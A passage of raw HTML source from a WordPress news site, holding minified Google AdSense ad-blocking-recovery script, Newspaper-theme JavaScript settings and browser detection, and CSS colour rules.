za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/jmbasha.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/jmbasha.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff0000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="21a9ec3859";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
